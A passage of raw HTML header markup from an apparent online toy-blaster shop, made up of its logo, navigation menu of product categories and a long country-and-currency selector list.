                    .header__heading-link {--ratio-percent: 33.33333333333333% !important;}
                  }
                </style>

                <img src="//theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=500" alt="LKCJ" srcset="//theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=50 50w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=100 100w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=150 150w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=200 200w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=250 250w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=300 300w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=400 400w, //theluckylk.com/cdn/shop/files/ys_250714fina1_slt.webp?v=1765296632&amp;width=500 500w" width="200" height="66.66666666666667" loading="eager" class="header__heading-logo header__heading-logo--main desktop-hidden" fetchpriority="high">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Homepage</span>
                  </a></li>
              <li><a href="/collections/toy-gun" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Blasters</span>
                  </a></li>
              <li><a href="/collections/gel-blaster" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gel Blaster</span>
                  </a></li>
              <li><a href="/collections/pistol-gel-blaster" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Pistol Gel Blaster</span>
                  </a></li>
              <li><a href="/collections/other-goodies" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sniper Gel Blaster</span>
                  </a></li>
              <li><a href="/collections/nerf-toy-gun" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Dart Blaster</span>
                  </a></li>
              <li><a href="/collections/toy-gun-attachments" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li>
              <li><a href="/collections/water-gun" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Water Gun</span>
                  </a></li>
              <li><a href="/collections/3d-printed" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>3D Printed Toys</span>
                  </a></li>
              <li><a href="/collections/new-arrivals-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li>
              <li><a href="https://theluckylk.goaffpro.com/create-account" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Affiliate</span>
                  </a></li>
              <li><a href="/a/faq" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-original mobile-hidden"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/small-metal-flashlight-with-adjustable-rails" /><div class="no-js-hidden">
      <style>
        
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--20916308574467__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
          <span class="mobile-hidden">
            United States | USD $
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/af.png"
                      width="20"
                      height="15"
                      alt="Afghanistan"
                      class="localization-form-v2__image"
                    >
                  
                  Afghanistan | AFN ؋
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ax.png"
                      width="20"
                      height="15"
                      alt="Åland Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Åland Islands | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/al.png"
                      width="20"
                      height="15"
                      alt="Albania"
                      class="localization-form-v2__image"
                    >
                  
                  Albania | ALL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dz.png"
                      width="20"
                      height="15"
                      alt="Algeria"
                      class="localization-form-v2__image"
                    >
                  
                  Algeria | DZD د.ج
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ad.png"
                      width="20"
                      height="15"
                      alt="Andorra"
                      class="localization-form-v2__image"
                    >
                  
                  Andorra | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ao.png"
                      width="20"
                      height="15"
                      alt="Angola"
                      class="localization-form-v2__image"
                    >
                  
                  Angola | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ai.png"
                      width="20"
                      height="15"
                      alt="Anguilla"
                      class="localization-form-v2__image"
                    >
                  
                  Anguilla | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ag.png"
                      width="20"
                      height="15"
                      alt="Antigua &amp; Barbuda"
                      class="localization-form-v2__image"
                    >
                  
                  Antigua &amp; Barbuda | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ar.png"
                      width="20"
                      height="15"
                      alt="Argentina"
                      class="localization-form-v2__image"
                    >
                  
                  Argentina | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/am.png"
                      width="20"
                      height="15"
                      alt="Armenia"
                      class="localization-form-v2__image"
                    >
                  
                  Armenia | AMD դր.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/aw.png"
                      width="20"
                      height="15"
                      alt="Aruba"
                      class="localization-form-v2__image"
                    >
                  
                  Aruba | AWG ƒ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ac.png"
                      width="20"
                      height="15"
                      alt="Ascension Island"
                      class="localization-form-v2__image"
                    >
                  
                  Ascension Island | SHP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/at.png"
                      width="20"
                      height="15"
                      alt="Austria"
                      class="localization-form-v2__image"
                    >
                  
                  Austria | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/az.png"
                      width="20"
                      height="15"
                      alt="Azerbaijan"
                      class="localization-form-v2__image"
                    >
                  
                  Azerbaijan | AZN ₼
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bs.png"
                      width="20"
                      height="15"
                      alt="Bahamas"
                      class="localization-form-v2__image"
                    >
                  
                  Bahamas | BSD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bh.png"
                      width="20"
                      height="15"
                      alt="Bahrain"
                      class="localization-form-v2__image"
                    >
                  
                  Bahrain | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bd.png"
                      width="20"
                      height="15"
                      alt="Bangladesh"
                      class="localization-form-v2__image"
                    >
                  
                  Bangladesh | BDT ৳
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bb.png"
                      width="20"
                      height="15"
                      alt="Barbados"
                      class="localization-form-v2__image"
                    >
                  
                  Barbados | BBD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/by.png"
                      width="20"
                      height="15"
                      alt="Belarus"
                      class="localization-form-v2__image"
                    >
                  
                  Belarus | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/be.png"
                      width="20"
                      height="15"
                      alt="Belgium"
                      class="localization-form-v2__image"
                    >
                  
                  Belgium | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bz.png"
                      width="20"
                      height="15"
                      alt="Belize"
                      class="localization-form-v2__image"
                    >
                  
                  Belize | BZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bj.png"
                      width="20"
                      height="15"
                      alt="Benin"
                      class="localization-form-v2__image"
                    >
                  
                  Benin | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bm.png"
                      width="20"
                      height="15"
                      alt="Bermuda"
                      class="localization-form-v2__image"
                    >
                  
                  Bermuda | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bt.png"
                      width="20"
                      height="15"
                      alt="Bhutan"
                      class="localization-form-v2__image"
                    >
                  
                  Bhutan | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bo.png"
                      width="20"
                      height="15"
                      alt="Bolivia"
                      class="localization-form-v2__image"
                    >
                  
                  Bolivia | BOB Bs.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ba.png"
                      width="20"
                      height="15"
                      alt="Bosnia &amp; Herzegovina"
                      class="localization-form-v2__image"
                    >
                  
                  Bosnia &amp; Herzegovina | BAM КМ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bw.png"
                      width="20"
                      height="15"
                      alt="Botswana"
                      class="localization-form-v2__image"
                    >
                  
                  Botswana | BWP P
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/br.png"
                      width="20"
                      height="15"
                      alt="Brazil"
                      class="localization-form-v2__image"
                    >
                  
                  Brazil | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/io.png"
                      width="20"
                      height="15"
                      alt="British Indian Ocean Territory"
                      class="localization-form-v2__image"
                    >
                  
                  British Indian Ocean Territory | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vg.png"
                      width="20"
                      height="15"
                      alt="British Virgin Islands"
                      class="localization-form-v2__image"
                    >
                  
                  British Virgin Islands | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bn.png"
                      width="20"
                      height="15"
                      alt="Brunei"
                      class="localization-form-v2__image"
                    >
                  
                  Brunei | BND $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bg.png"
                      width="20"
                      height="15"
                      alt="Bulgaria"
                      class="localization-form-v2__image"
                    >
                  
                  Bulgaria | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bf.png"
                      width="20"
                      height="15"
                      alt="Burkina Faso"
                      class="localization-form-v2__image"
                    >
                  
                  Burkina Faso | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bi.png"
                      width="20"
                      height="15"
                      alt="Burundi"
                      class="localization-form-v2__image"
                    >
                  
                  Burundi | BIF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kh.png"
                      width="20"
                      height="15"
                      alt="Cambodia"
                      class="localization-form-v2__image"
                    >
                  
                  Cambodia | KHR ៛
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cm.png"
                      width="20"
                      height="15"
                      alt="Cameroon"
                      class="localization-form-v2__image"
                    >
                  
                  Cameroon | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada | CAD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cv.png"
                      width="20"
                      height="15"
                      alt="Cape Verde"
                      class="localization-form-v2__image"
                    >
                  
                  Cape Verde | CVE $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bq.png"
                      width="20"
                      height="15"
                      alt="Caribbean Netherlands"
                      class="localization-form-v2__image"
                    >
                  
                  Caribbean Netherlands | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ky.png"
                      width="20"
                      height="15"
                      alt="Cayman Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cayman Islands | KYD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cf.png"
                      width="20"
                      height="15"
                      alt="Central African Republic"
                      class="localization-form-v2__image"
                    >
                  
                  Central African Republic | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/td.png"
                      width="20"
                      height="15"
                      alt="Chad"
                      class="localization-form-v2__image"
                    >
                  
                  Chad | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cl.png"
                      width="20"
                      height="15"
                      alt="Chile"
                      class="localization-form-v2__image"
                    >
                  
                  Chile | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cn.png"
                      width="20"
                      height="15"
                      alt="China"
                      class="localization-form-v2__image"
                    >
                  
                  China | CNY ¥
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cx.png"
                      width="20"
                      height="15"
                      alt="Christmas Island"
                      class="localization-form-v2__image"
                    >
                  
                  Christmas Island | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cc.png"
                      width="20"
                      height="15"
                      alt="Cocos (Keeling) Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cocos (Keeling) Islands | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/co.png"
                      width="20"
                      height="15"
                      alt="Colombia"
                      class="localization-form-v2__image"
                    >
                  
                  Colombia | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/km.png"
                      width="20"
                      height="15"
                      alt="Comoros"
                      class="localization-form-v2__image"
                    >
                  
                  Comoros | KMF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cg.png"
                      width="20"
                      height="15"
                      alt="Congo - Brazzaville"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Brazzaville | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cd.png"
                      width="20"
                      height="15"
                      alt="Congo - Kinshasa"
                      class="localization-form-v2__image"
                    >
                  
                  Congo - Kinshasa | CDF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ck.png"
                      width="20"
                      height="15"
                      alt="Cook Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Cook Islands | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cr.png"
                      width="20"
                      height="15"
                      alt="Costa Rica"
                      class="localization-form-v2__image"
                    >
                  
                  Costa Rica | CRC ₡
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ci.png"
                      width="20"
                      height="15"
                      alt="Côte d’Ivoire"
                      class="localization-form-v2__image"
                    >
                  
                  Côte d’Ivoire | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="HR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/hr.png"
                      width="20"
                      height="15"
                      alt="Croatia"
                      class="localization-form-v2__image"
                    >
                  
                  Croatia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cw.png"
                      width="20"
                      height="15"
                      alt="Curaçao"
                      class="localization-form-v2__image"
                    >
                  
                  Curaçao | ANG ƒ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cy.png"
                      width="20"
                      height="15"
                      alt="Cyprus"
                      class="localization-form-v2__image"
                    >
                  
                  Cyprus | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cz.png"
                      width="20"
                      height="15"
                      alt="Czechia"
                      class="localization-form-v2__image"
                    >
                  
                  Czechia | CZK Kč
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dk.png"
                      width="20"
                      height="15"
                      alt="Denmark"
                      class="localization-form-v2__image"
                    >
                  
                  Denmark | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dj.png"
                      width="20"
                      height="15"
                      alt="Djibouti"
                      class="localization-form-v2__image"
                    >
                  
                  Djibouti | DJF Fdj
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dm.png"
                      width="20"
                      height="15"
                      alt="Dominica"
                      class="localization-form-v2__image"
                    >
                  
                  Dominica | XCD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/do.png"
                      width="20"
                      height="15"
                      alt="Dominican Republic"
                      class="localization-form-v2__image"
                    >
                  
                  Dominican Republic | DOP $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ec.png"
                      width="20"
                      height="15"
                      alt="Ecuador"
                      class="localization-form-v2__image"
                    >
                  
                  Ecuador | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/eg.png"
                      width="20"
                      height="15"
                      alt="Egypt"
                      class="localization-form-v2__image"
                    >
                  
                  Egypt | EGP ج.م
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sv.png"
                      width="20"
                      height="15"
                      alt="El Salvador"
                      class="localization-form-v2__image"
                    >
                  
                  El Salvador | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gq.png"
                      width="20"
                      height="15"
                      alt="Equatorial Guinea"
                      class="localization-form-v2__image"
                    >
                  
                  Equatorial Guinea | XAF CFA
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ER"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/er.png"
                      width="20"
                      height="15"
                      alt="Eritrea"
                      class="localization-form-v2__image"
                    >
                  
                  Eritrea | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="EE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ee.png"
                      width="20"
                      height="15"
                      alt="Estonia"
                      class="localization-form-v2__image"
                    >
                  
                  Estonia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sz.png"
                      width="20"
                      height="15"
                      alt="Eswatini"
                      class="localization-form-v2__image"
                    >
                  
                  Eswatini | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ET"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/et.png"
                      width="20"
                      height="15"
                      alt="Ethiopia"
                      class="localization-form-v2__image"
                    >
                  
                  Ethiopia | ETB Br
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fk.png"
                      width="20"
                      height="15"
                      alt="Falkland Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Falkland Islands | FKP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fo.png"
                      width="20"
                      height="15"
                      alt="Faroe Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Faroe Islands | DKK kr.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fj.png"
                      width="20"
                      height="15"
                      alt="Fiji"
                      class="localization-form-v2__image"
                    >
                  
                  Fiji | FJD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fi.png"
                      width="20"
                      height="15"
                      alt="Finland"
                      class="localization-form-v2__image"
                    >
                  
                  Finland | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="FR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/fr.png"
                      width="20"
                      height="15"
                      alt="France"
                      class="localization-form-v2__image"
                    >
                  
                  France | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gf.png"
                      width="20"
                      height="15"
                      alt="French Guiana"
                      class="localization-form-v2__image"
                    >
                  
                  French Guiana | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pf.png"
                      width="20"
                      height="15"
                      alt="French Polynesia"
                      class="localization-form-v2__image"
                    >
                  
                  French Polynesia | XPF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tf.png"
                      width="20"
                      height="15"
                      alt="French Southern Territories"
                      class="localization-form-v2__image"
                    >
                  
                  French Southern Territories | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
